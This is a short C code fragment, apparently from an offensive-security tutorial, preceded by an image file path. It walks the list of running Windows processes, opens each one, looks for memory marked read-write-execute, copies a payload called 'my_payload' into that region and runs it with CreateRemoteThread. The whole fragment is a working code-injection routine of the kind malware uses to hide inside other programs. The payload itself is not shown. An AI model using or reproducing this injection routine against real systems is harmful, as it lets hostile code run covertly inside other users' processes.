 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return -1;

hResult = Process32First(hSnapshot, &pe);

while (hResult) {
  ph = OpenProcess(MAXIMUM_ALLOWED, false, pe.th32ProcessID);
  if (ph) {
    printf("hunting in %s\n", pe.szExeFile);
    while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
      address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
      if (m.AllocationProtect == PAGE_EXECUTE_READWRITE) {
        printf("rwx memory successfully found at 0x%x :)\n", m.BaseAddress);
        WriteProcessMemory(ph, m.BaseAddress, my_payload, sizeof(my_payload), NULL);
        CreateRemoteThread(ph, NULL, NULL, (LPTHREAD_START_ROUTINE)m.BaseAddress, NULL, NULL, NULL);
        break;
      }
    }
    address = 0;
  }
  hResult = Process32Next(hSnapshot, &pe);
}